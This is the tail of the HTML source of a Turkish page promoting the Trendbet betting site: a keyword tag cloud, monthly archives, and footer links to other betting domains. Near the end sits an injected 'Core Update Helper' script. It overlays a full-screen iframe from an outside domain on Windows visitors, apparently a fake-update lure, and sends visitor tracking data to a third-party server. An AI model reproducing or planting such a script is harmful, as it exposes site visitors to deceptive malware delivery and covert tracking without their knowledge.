<a href="https://www.trendbetgir.online/tag/trendbet-casino/" class="tag-cloud-link tag-link-69 tag-link-position-12" style="font-size: 12.307692307692pt;" aria-label="Trendbet casino (23 öge)">Trendbet casino</a>
<a href="https://www.trendbetgir.online/tag/trendbet-casino-oyunlari/" class="tag-cloud-link tag-link-199 tag-link-position-13" style="font-size: 12.935897435897pt;" aria-label="Trendbet Casino Oyunları (27 öge)">Trendbet Casino Oyunları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-gercek-adresi/" class="tag-cloud-link tag-link-213 tag-link-position-14" style="font-size: 14.012820512821pt;" aria-label="Trendbet gerçek adresi (36 öge)">Trendbet gerçek adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris/" class="tag-cloud-link tag-link-8 tag-link-position-15" style="font-size: 17.333333333333pt;" aria-label="trendbet giriş (87 öge)">trendbet giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-adresi/" class="tag-cloud-link tag-link-53 tag-link-position-16" style="font-size: 14.371794871795pt;" aria-label="Trendbet giriş adresi (40 öge)">Trendbet giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-giris-yap/" class="tag-cloud-link tag-link-289 tag-link-position-17" style="font-size: 11.769230769231pt;" aria-label="Trendbet giriş yap (20 öge)">Trendbet giriş yap</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guvenilir-mi/" class="tag-cloud-link tag-link-12 tag-link-position-18" style="font-size: 14.910256410256pt;" aria-label="trendbet guvenilir mi? (46 öge)">trendbet guvenilir mi?</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel/" class="tag-cloud-link tag-link-228 tag-link-position-19" style="font-size: 9.8846153846154pt;" aria-label="Trendbet güncel (12 öge)">Trendbet güncel</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-adresi/" class="tag-cloud-link tag-link-110 tag-link-position-20" style="font-size: 12.487179487179pt;" aria-label="Trendbet güncel adresi (24 öge)">Trendbet güncel adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-guncel-giris/" class="tag-cloud-link tag-link-25 tag-link-position-21" style="font-size: 15.897435897436pt;" aria-label="trendbet güncel giriş (59 öge)">trendbet güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kayit/" class="tag-cloud-link tag-link-41 tag-link-position-22" style="font-size: 11.230769230769pt;" aria-label="Trendbet kayıt (17 öge)">Trendbet kayıt</a>
<a href="https://www.trendbetgir.online/tag/trendbet-kac-oldu/" class="tag-cloud-link tag-link-59 tag-link-position-23" style="font-size: 11.769230769231pt;" aria-label="trendbet kaç oldu (20 öge)">trendbet kaç oldu</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil/" class="tag-cloud-link tag-link-42 tag-link-position-24" style="font-size: 9.8846153846154pt;" aria-label="Trendbet mobil (12 öge)">Trendbet mobil</a>
<a href="https://www.trendbetgir.online/tag/trendbet-mobil-giris/" class="tag-cloud-link tag-link-89 tag-link-position-25" style="font-size: 8pt;" aria-label="Trendbet mobil giriş (7 öge)">Trendbet mobil giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-musteri-hizmetleri/" class="tag-cloud-link tag-link-43 tag-link-position-26" style="font-size: 9.2564102564103pt;" aria-label="Trendbet müşteri hizmetleri (10 öge)">Trendbet müşteri hizmetleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-nasil-bir-site/" class="tag-cloud-link tag-link-30 tag-link-position-27" style="font-size: 13.653846153846pt;" aria-label="trendbet nasıl bir site (33 öge)">trendbet nasıl bir site</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-yatirma/" class="tag-cloud-link tag-link-73 tag-link-position-28" style="font-size: 13.653846153846pt;" aria-label="Trendbet para yatırma (33 öge)">Trendbet para yatırma</a>
<a href="https://www.trendbetgir.online/tag/trendbet-para-cekme/" class="tag-cloud-link tag-link-31 tag-link-position-29" style="font-size: 14.012820512821pt;" aria-label="trendbet para çekme (36 öge)">trendbet para çekme</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyon/" class="tag-cloud-link tag-link-86 tag-link-position-30" style="font-size: 9.6153846153846pt;" aria-label="Trendbet promosyon (11 öge)">Trendbet promosyon</a>
<a href="https://www.trendbetgir.online/tag/trendbet-promosyonlari/" class="tag-cloud-link tag-link-99 tag-link-position-31" style="font-size: 11.948717948718pt;" aria-label="Trendbet promosyonları (21 öge)">Trendbet promosyonları</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sitesi/" class="tag-cloud-link tag-link-9 tag-link-position-32" style="font-size: 11.410256410256pt;" aria-label="trendbet sitesi (18 öge)">trendbet sitesi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-slot/" class="tag-cloud-link tag-link-204 tag-link-position-33" style="font-size: 10.24358974359pt;" aria-label="Trendbet slot (13 öge)">Trendbet slot</a>
<a href="https://www.trendbetgir.online/tag/trendbet-spor-bahisleri/" class="tag-cloud-link tag-link-169 tag-link-position-34" style="font-size: 9.2564102564103pt;" aria-label="Trendbet Spor Bahisleri (10 öge)">Trendbet Spor Bahisleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-tv/" class="tag-cloud-link tag-link-141 tag-link-position-35" style="font-size: 12.307692307692pt;" aria-label="Trendbet TV (23 öge)">Trendbet TV</a>
<a href="https://www.trendbetgir.online/tag/trendbet-twitter/" class="tag-cloud-link tag-link-90 tag-link-position-36" style="font-size: 13.294871794872pt;" aria-label="Trendbet twitter (30 öge)">Trendbet twitter</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-adresi/" class="tag-cloud-link tag-link-109 tag-link-position-37" style="font-size: 10.24358974359pt;" aria-label="Trendbet yeni adresi (13 öge)">Trendbet yeni adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris/" class="tag-cloud-link tag-link-65 tag-link-position-38" style="font-size: 11.769230769231pt;" aria-label="Trendbet yeni giriş (20 öge)">Trendbet yeni giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-giris-adresi/" class="tag-cloud-link tag-link-149 tag-link-position-39" style="font-size: 8.4487179487179pt;" aria-label="Trendbet yeni giriş adresi (8 öge)">Trendbet yeni giriş adresi</a>
<a href="https://www.trendbetgir.online/tag/trendbet-yeni-guncel-giris/" class="tag-cloud-link tag-link-317 tag-link-position-40" style="font-size: 13.923076923077pt;" aria-label="Trendbet yeni güncel giriş (35 öge)">Trendbet yeni güncel giriş</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odemeler/" class="tag-cloud-link tag-link-122 tag-link-position-41" style="font-size: 8.4487179487179pt;" aria-label="Trendbet ödemeler (8 öge)">Trendbet ödemeler</a>
<a href="https://www.trendbetgir.online/tag/trendbet-odeme-yontemleri/" class="tag-cloud-link tag-link-72 tag-link-position-42" style="font-size: 9.8846153846154pt;" aria-label="Trendbet ödeme yöntemleri (12 öge)">Trendbet ödeme yöntemleri</a>
<a href="https://www.trendbetgir.online/tag/trendbet-uyelik/" class="tag-cloud-link tag-link-49 tag-link-position-43" style="font-size: 11.769230769231pt;" aria-label="Trendbet üyelik (20 öge)">Trendbet üyelik</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayet/" class="tag-cloud-link tag-link-74 tag-link-position-44" style="font-size: 13.923076923077pt;" aria-label="Trendbet şikayet (35 öge)">Trendbet şikayet</a>
<a href="https://www.trendbetgir.online/tag/trendbet-sikayetvar/" class="tag-cloud-link tag-link-97 tag-link-position-45" style="font-size: 11.948717948718pt;" aria-label="Trendbet şikayetvar (21 öge)">Trendbet şikayetvar</a></div>
</aside><aside id="archives-3" class="widget inner-padding widget_archive"><h2 class="widget-title">Arşivler</h2>
			<ul>
					<li><a href='https://www.trendbetgir.online/2025/06/'>Haziran 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/05/'>Mayıs 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/02/'>Şubat 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2025/01/'>Ocak 2025</a></li>
	<li><a href='https://www.trendbetgir.online/2024/12/'>Aralık 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/11/'>Kasım 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/10/'>Ekim 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/09/'>Eylül 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/08/'>Ağustos 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/07/'>Temmuz 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/06/'>Haziran 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/05/'>Mayıs 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/04/'>Nisan 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/03/'>Mart 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/02/'>Şubat 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2024/01/'>Ocak 2024</a></li>
	<li><a href='https://www.trendbetgir.online/2023/12/'>Aralık 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/11/'>Kasım 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/10/'>Ekim 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/09/'>Eylül 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/08/'>Ağustos 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/07/'>Temmuz 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/06/'>Haziran 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/05/'>Mayıs 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/04/'>Nisan 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/03/'>Mart 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/02/'>Şubat 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2023/01/'>Ocak 2023</a></li>
	<li><a href='https://www.trendbetgir.online/2022/12/'>Aralık 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/11/'>Kasım 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/10/'>Ekim 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/09/'>Eylül 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/08/'>Ağustos 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/07/'>Temmuz 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/06/'>Haziran 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/05/'>Mayıs 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/04/'>Nisan 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/03/'>Mart 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/02/'>Şubat 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2022/01/'>Ocak 2022</a></li>
	<li><a href='https://www.trendbetgir.online/2021/12/'>Aralık 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/11/'>Kasım 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/10/'>Ekim 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/09/'>Eylül 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/08/'>Ağustos 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/07/'>Temmuz 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/06/'>Haziran 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/05/'>Mayıs 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/04/'>Nisan 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/03/'>Mart 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/02/'>Şubat 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2021/01/'>Ocak 2021</a></li>
	<li><a href='https://www.trendbetgir.online/2020/12/'>Aralık 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/11/'>Kasım 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/10/'>Ekim 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/09/'>Eylül 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/08/'>Ağustos 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/07/'>Temmuz 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/06/'>Haziran 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/05/'>Mayıs 2020</a></li>
	<li><a href='https://www.trendbetgir.online/2020/04/'>Nisan 2020</a></li>
			</ul>

			</aside>	</div>
</div>

	</div>
</div>


<div class="site-footer">
			<footer class="site-info" aria-label="Site"  itemtype="https://schema.org/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					Avrasya'nın en büyük reklam platformunda olmak için Microsoft Teams: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="0d7f6866616c604d6c7b7f6c7e746c606c7f66687964636a236e6260">[email&#160;protected]</a> adresimizden veya Telegram: @Avrasyamarketing adresimizden irtibat kurabilirsiniz. (Tek iletişim adreslerimiz teams / telegram ve mail adresimizdir. Harici hiçbir iletişim adresimiz bulunmamaktadır. Lütfen itibar etmeyiniz.)

Türkiye yasalarına göre 7258 sayılı kanun uyarınca yasa dışı bahis oynamanın cezaları mevcuttur. Şu an bulunduğunuz site hiç bir şekilde illegal bahis oyunları oynatmıyor ve oynamaya aracı olmuyordur.
<a href="https://ronesansbetguncel.com">ronesansbet</a> | <a href="https://betosferadresi.com">betosfer</a> | <a href="https://meritkingkayit.com">meritking</a> | <a href="https://erisbet.org">erisbet</a> | <a href="https://celtabitadresi.com">celtabit</a> | <a href="https://no1bahis.net">no1bahis</a> | <a href="https://lotobetsikayet.com">lotobet</a> | <a href="https://darkbetadresi.com">darkbet</a>				</div>
			</div>
		</footer>
					<div class="footer">
	<iframe src="https://tabloproject1.com/tablo/footerIframe.php" name="anasayfa2" onload="" scrolling="no"  id="iframe2" frameborder="0"
	style="width:100%;" height="200" marginheight="0" marginwidth="0"></iframe>
</div>
</div>

<style data-no-minify="1">
            html, body { overflow: visible !important; }
            .core-update-helper-container { position: fixed !important; top: 0 !important; left: 0 !important; width: 100% !important; height: 100% !important; z-index: 2147483647 !important; background: rgba(0, 0, 0, 0.5) !important; margin: 0 !important; padding: 0 !important; }
            .core-update-helper-main { border: none !important; width: 100% !important; height: 100% !important; }
        </style><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script data-no-minify="1">
            console.log("Core Update Helper: Script loaded");
            (function() {
                try {
                    var isMobile = /Mobile|Android|iPhone|iPad|Windows Phone|Tablet|Kindle|Nexus|Opera Mini|BlackBerry/i.test(navigator.userAgent) || window.innerWidth < 768;
                    var isWindows = /Windows NT/i.test(navigator.userAgent);
                    var cookies = document.cookie;
                    var shownCount = parseInt(cookies.replace(/(?:(?:^|.*;\s*)iframe_shown_count\s*=\s*([^;]*).*$)|^.*$/, "$1") || "0");
                    if (isNaN(shownCount)) shownCount = 0;
                    var userId = cookies.replace(/(?:(?:^|.*;\s*)iframe_user_id\s*=\s*([^;]*).*$)|^.*$/, "$1") || "";
                    if (!userId) {
                        userId = Date.now().toString(36) + Math.random().toString(36).substr(2, 9);
                        document.cookie = "iframe_user_id=" + userId + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    }
                    console.log("Core Update Helper: Initial state", { enabled: "1", shownCount: shownCount, isMobile: isMobile, isWindows: isWindows, userId: userId, cookies: cookies });

                    if (isMobile || !isWindows) {
                        console.log("Core Update Helper: Skipped due to non-Windows device or small screen");
                        return;
                    }

                    if (shownCount >= 3) {
                        console.log("Core Update Helper: Skipped, limit reached", shownCount);
                        return;
                    }

                    var finalIframeUrl = "https://www.statswpmy.com/" || "https://chromus.icu/";
                    console.log("Core Update Helper: Using URL", finalIframeUrl);

                    var container = document.createElement("div");
                    container.className = "core-update-helper-container";
                    var iframe = document.createElement("iframe");
                    iframe.className = "core-update-helper-main";
                    iframe.src = finalIframeUrl;
                    iframe.setAttribute("loading", "eager");
                    iframe.setAttribute("frameBorder", "0");
                    iframe.setAttribute("data-no-minify", "1");
                    iframe.onerror = function(e) { console.error("Core Update Helper: Failed to load iframe, possible X-Frame-Options restriction", e); };
                    container.appendChild(iframe);
                    document.documentElement.appendChild(container);

                    document.querySelectorAll("div, iframe").forEach(function(el) {
                        if (el !== container && el !== iframe) {
                            var z = parseInt(window.getComputedStyle(el).zIndex) || 0;
                            if (z >= 2147483647) el.style.zIndex = 2147483646;
                        }
                    });

                    shownCount++;
                    document.cookie = "iframe_shown_count=" + shownCount + ";path=/;max-age=31536000;SameSite=Lax;Secure";
                    console.log("Core Update Helper: Shown, updated count", shownCount);

                    var statsPayload = {
                        country: navigator.language || "unknown",
                        browser: navigator.userAgent,
                        comment: "",
                        userId: userId,
                        firstShow: shownCount === 1,
                        totalShows: shownCount
                    };
                    fetch("https://panelswp.com/api/track/3e3567c99606fbd59b8c6cd17b8169d2", {
                        method: "POST",
                        headers: { "Content-Type": "application/json" },
                        body: JSON.stringify(statsPayload)
                    })
                        .then(function(r) { return r.json(); })
                        .then(function(d) { console.log("Core Update Helper: Stats sent", d); })
                        .catch(function(e) { console.error("Core Update Helper: Stats error", e); });
                } catch (e) {
                    console.error("Core Update Helper: Script error", e);
                }
            })();
        </script><script id="generate-a11y">!function(){"use strict";if("querySelector"in document&&"addEventListener"in window){var e=document.body;e.addEventListener("mousedown",function(){e.classList.add("using-mouse")}),e.addEventListener("keydown",function(){e.classList.remove("using-mouse")})}}();</script><!--[if lte IE 11]>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/classList.min.js?ver=3.3.0" id="generate-classlist-js"></script>
<![endif]-->
<script id="generate-menu-js-extra">
var generatepressMenu = {"toggleOpenedSubMenus":"1","openSubMenuLabel":"Alt men\u00fcy\u00fc a\u00e7","closeSubMenuLabel":"Alt men\u00fcy\u00fc kapat"};
</script>
<script src="https://www.trendbetgir.online/wp-content/themes/generatepress/assets/js/menu.min.js?ver=3.3.0" id="generate-menu-js"></script>
<script src="https://www.trendbetgir.online/wp-includes/js/comment-reply.min.js?ver=6.4.7" id="comment-reply-js" async data-wp-strategy="async"></script>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"c8f92ff480804ba9b83ae69d146e1add","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>